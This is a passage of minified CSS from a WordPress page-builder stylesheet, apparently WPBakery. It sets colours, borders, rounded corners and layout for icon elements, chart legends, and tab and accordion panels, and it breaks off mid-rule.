.vc_icon_element-icon{color:#ebebeb}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-orange .vc_icon_element-icon{color:#f7be68}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-sky .vc_icon_element-icon{color:#5aa1e3}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-green .vc_icon_element-icon{color:#6dab3c}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-juicy_pink .vc_icon_element-icon{color:#f4524d}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-sandy_brown .vc_icon_element-icon{color:#f79468}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-purple .vc_icon_element-icon{color:#b97ebb}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-white .vc_icon_element-icon{color:#fff}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-blue.vc_icon_element-outline{border-color:#5472d2}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-blue.vc_icon_element-background{background-color:#5472d2}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-turquoise.vc_icon_element-outline{border-color:#00c1cf}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-turquoise.vc_icon_element-background{background-color:#00c1cf}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-pink.vc_icon_element-outline{border-color:#fe6c61}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-pink.vc_icon_element-background{background-color:#fe6c61}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-violet.vc_icon_element-outline{border-color:#8d6dc4}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-violet.vc_icon_element-background{background-color:#8d6dc4}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-peacoc.vc_icon_element-outline{border-color:#4cadc9}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-peacoc.vc_icon_element-background{background-color:#4cadc9}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-chino.vc_icon_element-outline{border-color:#cec2ab}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-chino.vc_icon_element-background{background-color:#cec2ab}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-mulled_wine.vc_icon_element-outline{border-color:#50485b}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-mulled_wine.vc_icon_element-background{background-color:#50485b}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-vista_blue.vc_icon_element-outline{border-color:#75d69c}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-vista_blue.vc_icon_element-background{background-color:#75d69c}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-black.vc_icon_element-outline{border-color:#2a2a2a}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-black.vc_icon_element-background{background-color:#2a2a2a}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-grey.vc_icon_element-outline{border-color:#ebebeb}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-grey.vc_icon_element-background{background-color:#ebebeb}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-orange.vc_icon_element-outline{border-color:#f7be68}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-orange.vc_icon_element-background{background-color:#f7be68}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sky.vc_icon_element-outline{border-color:#5aa1e3}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sky.vc_icon_element-background{background-color:#5aa1e3}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-green.vc_icon_element-outline{border-color:#6dab3c}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-green.vc_icon_element-background{background-color:#6dab3c}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-juicy_pink.vc_icon_element-outline{border-color:#f4524d}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-juicy_pink.vc_icon_element-background{background-color:#f4524d}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sandy_brown.vc_icon_element-outline{border-color:#f79468}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sandy_brown.vc_icon_element-background{background-color:#f79468}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-purple.vc_icon_element-outline{border-color:#b97ebb}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-purple.vc_icon_element-background{background-color:#b97ebb}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-white.vc_icon_element-outline{border-color:#fff}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-white.vc_icon_element-background{background-color:#fff}.vc_chart .vc_chart-legend{font-size:14px;margin:0;padding:0}.vc_chart .vc_chart-legend li{line-height:1.3em;list-style:none;margin:0 0 .3em;min-height:1.3em}.vc_chart .vc_chart-legend span{border-radius:.3em;display:inline-block;height:1.3em;left:0;margin-right:.5em;vertical-align:middle;width:1.3em}@media (min-width:768px){.vc_chart .vc_chart-legend{display:inline-block;vertical-align:middle;width:40%}.vc_chart .vc_chart-legend li{margin-left:1em}.vc_chart .vc_chart-with-legend{display:inline-block;vertical-align:middle;width:60%}}.vc_line-chart .vc_chart-with-legend{width:75%}.vc_line-chart .vc_chart-legend{width:25%}.wpb_single_image .wpb_wrapper .vc_single_image-wrapper .zoomImg{border-radius:0}.wpb_single_image [class*='_circle'] .vc-zoom-wrapper{border-radius:50%}.wpb_single_image [class*='_rounded'] .vc-zoom-wrapper{border-radius:4px}.vc_tta.vc_tta-shape-square .vc_tta-panel-body,.vc_tta.vc_tta-shape-square .vc_tta-panel-heading,.vc_tta.vc_tta-shape-square .vc_tta-tab>a{border-radius:0}.vc_tta-container{margin-bottom:21.74px}.vc_tta.vc_general{font-size:1em}.vc_tta.vc_general .vc_tta-panels,.vc_tta.vc_general .vc_tta-panels-container{box-sizing:border-box;position:relative}.vc_tta.vc_general .vc_tta-panel{display:block}.vc_tta.vc_general .vc_tta-panel-heading{border:solid transparent;box-sizing:border-box;-webkit-transition:background .2s ease-in-out;transition:background .2s ease-in-out}.vc_tta.vc_general .vc_tta-panel-title{margin:0;line-height:1}.vc_tta.vc_general .vc_tta-panel-title>a{background:0 0;display:block;padding:14px 20px;box-sizing:border-box;text-decoration:none;color:inherit;position:relative;-webkit-transition:color .2s ease-in-out;transition:color .2s ease-in-out;border:none}.vc_tta.vc_tta-style-modern .vc_tta-panel-body,.vc_tta.vc_tta-style-modern .vc_tta-panel-heading,.vc_tta.vc_tta-style-modern .vc_tta-tab>a{background-image:-webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%)}.vc_tta.vc_general .vc_tta-panel-title>a:focus,.vc_tta.vc_general .vc_tta-panel-title>a:hover{text-decoration:none;outline:0}.vc_tta.vc_general .vc_tta-panel-body{border:solid transparent;box-sizing:content-box;padding:14px 20px;display:none;overflow:hidden;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:padding .2s ease-in-out;transition:padding .2s ease-in-out}.vc_tta.vc_general .vc_tta-panel-body>:last-child{margin-bottom:0}.vc_tta.vc_general .vc_tta-panel.vc_active,.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body{display:block}.vc_tta.vc_general .vc_tta-panel.vc_animating .vc_tta-panel-body{display:block;min-height:0}.vc_tta.vc_general.vc_tta-o-all-clickable .vc_tta-panel .vc_tta-panel-title>a:hover{cursor:pointer}.vc_tta.vc_general .vc_tta-tabs-container{display:block;position:relative;z-index:3}.vc_tta.vc_general .vc_tta-tabs-list{list-style-type:none;display:block;padding:0;margin:0;box-sizing:border-box}.vc_tta.vc_general .vc_tta-tab{display:inline-block;padding:0;margin:0}.vc_tta.vc_general .vc_tta-tab>a{padding:14px 20px;display:block;box-sizing:border-box;border:solid transparent;position:relative;text-decoration:none;color:inherit;-webkit-transition:background .2s ease-in-out,color .2s ease-in-out,border .2s ease-in-out;transition:background .2s ease-in-out,color .2s ease-in-out,border .2s ease-in-out}.vc_tta.vc_tta-style-classic .vc_tta-tabs-list,.vc_tta.vc_tta-style-modern .vc_tta-tabs-list{padding-left:1px;padding-top:1px}.vc_tta.vc_general .vc_tta-tab>a:focus,.vc_tta.vc_general .vc_tta-tab>a:hover{text-decoration:none;outline:0}.vc_tta.vc_general .vc_tta-tab.vc_active>a{cursor:default;text-decoration:none;color:inherit;-webkit-transition:background .2s ease-in-out,color .2s ease-in-out;transition:background .2s ease-in-out,color .2s ease-in-out}.vc_tta.vc_general .vc_tta-tab.vc_active>a:hover{cursor:default}.vc_tta.vc_general .vc_tta-tab.vc_active>a::after,.vc_tta.vc_general .vc_tta-tab.vc_active>a::before{display:none;content:'';position:absolute;border-width:inherit;border-color:inherit;border-style:inherit;width:100vw;height:200vw}.vc_tta.vc_general .vc_tta-icon{font-size:1.15em;line-height:0;display:inline}.vc_tta.vc_general .vc_tta-icon::before{display:inline}.vc_tta.vc_general .vc_tta-title-text:not(:empty):not(:first-child),.vc_tta.vc_general .vc_tta-title-text:not(:empty)~*{margin-left:14px}.vc_tta.vc_general .vc_tta-title-text:empty{display:inline-block}.vc_tta-icon.fa,.vc_tta-icon.vc_li{vertical-align:middle}.vc_tta.vc_tta-accordion .vc_tta-tabs-container,.vc_tta.vc_tta-tabs .vc_tta-tabs-container{display:none}.vc_non_responsive .vc_tta.vc_tta-tabs .vc_tta-tabs-container,.vc_tta-o-non-responsive .vc_tta.vc_tta-tabs .vc_tta-tabs-container{display:block}.vc_non_responsive .vc_tta.vc_tta-tabs .vc_tta-panel-heading,.vc_tta-o-non-responsive .vc_tta.vc_tta-tabs .vc_tta-panel-heading{display:none}.vc_tta.vc_tta-shape-square .vc_tta-panel-body{min-height:0}.vc_tta.vc_tta-shape-square .vc_tta-tabs-container{margin:0}.vc_non_responsive .vc_tta.vc_tta-shape-square.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta.vc_tta-shape-square.vc_tta-tabs .vc_tta-panels{border-radius:0}@media (min-width:768px){.vc_tta.vc_tta-tabs .vc_tta-tabs-container{display:block}.vc_tta.vc_tta-tabs .vc_tta-panel-heading{display:none}.vc_tta.vc_tta-shape-square.vc_tta-tabs .vc_tta-panels{border-radius:0}}.vc_tta.vc_tta-shape-square.vc_tta-o-no-fill .vc_tta-panel-body{border-radius:0}.vc_tta.vc_tta-shape-square.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading,.vc_tta.vc_tta-shape-square.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading{border-top-left-radius:0;border-top-right-radius:0}.vc_tta.vc_tta-shape-rounded .vc_tta-panel-body,.vc_tta.vc_tta-shape-rounded .vc_tta-panel-heading,.vc_tta.vc_tta-shape-rounded .vc_tta-tab>a{border-radius:5px}.vc_tta.vc_tta-shape-rounded .vc_tta-panel-body{min-height:10px}.vc_tta.vc_tta-shape-rounded .vc_tta-tabs-container{margin:5px}.vc_non_responsive .vc_tta.vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta.vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panels{border-radius:5px}@media (min-width:768px){.vc_tta.vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panels{border-radius:5px}}.vc_tta.vc_tta-shape-rounded.vc_tta-o-no-fill .vc_tta-panel-body{border-radius:0}.vc_tta.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading,.vc_tta.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading{border-top-left-radius:5px;border-top-right-radius:5px}.vc_tta.vc_tta-shape-round .vc_tta-panel-body,.vc_tta.vc_tta-shape-round .vc_tta-panel-heading,.vc_tta.vc_tta-shape-round .vc_tta-tab>a{border-radius:2em}.vc_tta.vc_tta-shape-round .vc_tta-panel-body{min-height:4em}.vc_tta.vc_tta-shape-round .vc_tta-tabs-container{margin:2em}.vc_tta.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta.vc_tta-style-classic .vc_tta-panel:not(:last-child) .vc_tta-panel-heading,.vc_tta.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta.vc_tta-style-modern .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:-1px}.vc_non_responsive .vc_tta.vc_tta-shape-round.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta.vc_tta-shape-round.vc_tta-tabs .vc_tta-panels{border-radius:2em}@media (min-width:768px){.vc_tta.vc_tta-shape-round.vc_tta-tabs .vc_tta-panels{border-radius:2em}}.vc_tta.vc_tta-shape-round.vc_tta-o-no-fill .vc_tta-panel-body{border-radius:0}.vc_tta.vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading,.vc_tta.vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading{border-top-left-radius:2em;border-top-right-radius:2em}.vc_tta-shape-rounded:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-heading{border-bottom-left-radius:0;border-bottom-right-radius:0}.vc_tta-shape-rounded:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-body{border-top-left-radius:0;border-top-right-radius:0}.vc_non_responsive .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::after,.vc_non_responsive .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::before,.vc_tta-o-non-responsive .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::after,.vc_tta-o-non-responsive .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::before{box-sizing:border-box;content:'';display:none;position:absolute;width:5px;height:5px;border-radius:5px;border-style:inherit;border-width:inherit}@media (min-width:768px){.vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::after,.vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::before{box-sizing:border-box;content:'';display:none;position:absolute;width:5px;height:5px;border-radius:5px;border-style:inherit;border-width:inherit}}.vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading{border-radius:0}.vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-body{border-radius:0}.vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-body,.vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-heading{border-bottom-left-radius:0;border-bottom-right-radius:0}.vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body,.vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading{border-top-left-radius:0;border-top-right-radius:0}.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-body,.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-heading{border-radius:0}.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child).vc_active .vc_tta-panel-heading{border-top-left-radius:0;border-top-right-radius:0}.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-body,.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-heading{border-bottom-left-radius:0;border-bottom-right-radius:0}.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body,.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading{border-top-left-radius:0;border-top-right-radius:0}.vc_tta-shape-round:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-heading{border-bottom-left-radius:0;border-bottom-right-radius:0}.vc_tta-shape-round:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-body{border-top-left-radius:0;border-top-right-radius:0}.vc_non_responsive .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::after,.vc_non_responsive .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::before,.vc_tta-o-non-responsive .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::after,.vc_tta-o-non-responsive .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::before{box-sizing:border-box;content:'';display:none;position:absolute;width:2em;height:2em;border-radius:2em;border-style:inherit;border-width:inherit}@media (min-width:768px){.vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::after,.vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::before{box-sizing:border-box;content:'';display:none;position:absolute;width:2em;height:2em;border-radius:2em;border-style:inherit;border-width:inherit}}.vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading{border-radius:0}.vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-body{border-radius:0}.vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-body,.vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-heading{border-bottom-left-radius:0;border-bottom-right-radius:0}.vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body,.vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading{border-top-left-radius:0;border-top-right-radius:0}.vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-body,.vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-heading{border-radius:0}.vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child).vc_active .vc_tta-panel-heading{border-top-left-radius:0;border-top-right-radius:0}.vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-body,.vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-heading{border-bottom-left-radius:0;border-bottom-right-radius:0}.vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body,.vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading{border-top-left-radius:0;border-top-right-radius:0}.vc_tta.vc_tta-style-classic .vc_tta-panel-body,.vc_tta.vc_tta-style-classic .vc_tta-panel-heading{border-width:1px}.vc_tta.vc_tta-style-classic .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-style-classic .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:-1px}.vc_tta.vc_tta-style-classic .vc_tta-tab{margin-left:-1px;margin-top:-1px}.vc_tta.vc_tta-style-classic .vc_tta-tab>a{border-width:1px}.vc_non_responsive .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{border:1px solid transparent}.vc_non_responsive .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel,.vc_tta-o-non-responsive .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel{margin:-1px}.vc_tta.vc_tta-style-modern .vc_tta-panel-body,.vc_tta.vc_tta-style-modern .vc_tta-panel-heading{border-width:1px;background-image:linear-gradient(to bottom,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#03ffffff', GradientType=0)}.vc_tta.vc_tta-style-modern .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-style-modern .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:-1px}.vc_tta.vc_tta-style-modern .vc_tta-tab{margin-left:-1px;margin-top:-1px}.vc_tta.vc_tta-style-modern .vc_tta-tab>a{border-width:1px;background-image:linear-gradient(to bottom,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#03ffffff', GradientType=0)}.vc_tta.vc_tta-style-outline .vc_tta-panel-body,.vc_tta.vc_tta-style-outline .vc_tta-panel-heading,.vc_tta.vc_tta-style-outline .vc_tta-tab>a{border-width:2px}.vc_tta.vc_tta-style-modern .vc_tta-tab.vc_active>a{background-clip:border-box}.vc_non_responsive .vc_tta.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{border:1px solid transparent}.vc_non_responsive .vc_tta.vc_tta-style-modern.vc_tta-tabs .vc_tta-panel,.vc_tta-o-non-responsive .vc_tta.vc_tta-style-modern.vc_tta-tabs .vc_tta-panel{margin:-1px}@media (min-width:768px){.vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{border:1px solid transparent}.vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel{margin:-1px}.vc_tta.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{border:1px solid transparent}.vc_tta.vc_tta-style-modern.vc_tta-tabs .vc_tta-panel{margin:-1px}}.vc_tta.vc_tta-style-outline .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-style-outline .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:-2px}.vc_tta.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta.vc_tta-style-outline .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:-2px}.vc_tta.vc_tta-style-outline .vc_tta-tabs-list{padding-left:2px;padding-top:2px}.vc_tta.vc_tta-style-outline .vc_tta-tab{margin-left:-2px;margin-top:-2px}.vc_non_responsive .vc_tta.vc_tta-style-outline .vc_tta-panel-body::after,.vc_non_responsive .vc_tta.vc_tta-style-outline .vc_tta-panel-body::before,.vc_tta-o-non-responsive .vc_tta.vc_tta-style-outline .vc_tta-panel-body::after,.vc_tta-o-non-responsive .vc_tta.vc_tta-style-outline .vc_tta-panel-body::before,.vc_tta.vc_tta-style-outline .vc_tta-panel-body::after,.vc_tta.vc_tta-style-outline .vc_tta-panel-body::before{display:block;top:-2px;right:-2px;bottom:-2px;left:-2px}.vc_non_responsive .vc_tta.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{border:2px solid transparent}.vc_non_responsive .vc_tta.vc_tta-style-outline.vc_tta-tabs .vc_tta-panel,.vc_tta-o-non-responsive .vc_tta.vc_tta-style-outline.vc_tta-tabs .vc_tta-panel{margin:-2px}@media (min-width:768px){.vc_tta.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{border:2px solid transparent}.vc_tta.vc_tta-style-outline.vc_tta-tabs .vc_tta-panel{margin:-2px}}.vc_tta-o-non-responsive .vc_tta.vc_tta-style-outline.vc_tta-pageable .vc_tta-panel{margin:0}.vc_tta.vc_tta-style-flat .vc_tta-panel-body,.vc_tta.vc_tta-style-flat .vc_tta-panel-heading{border-width:0}.vc_tta-pageable .vc_tta-panel-title{display:none}.vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#4868cf;background-color:#5472d2}.vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#4868cf}.vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-blue.vc_tta-style-classic .vc_tta-controls-icon::after,.vc_tta-color-blue.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-blue.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-blue.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-blue.vc_tta-style-classic .vc_tta-tab>a{border-color:#4868cf;background-color:#5472d2;color:#fff}.vc_tta-color-blue.vc_tta-style-classic .vc_tta-tab>a:focus,.vc_tta-color-blue.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#3c5ecc}.vc_tta-color-blue.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta.vc_tta-style-outline.vc_tta-pageable .vc_tta-panel{margin:0}.vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs 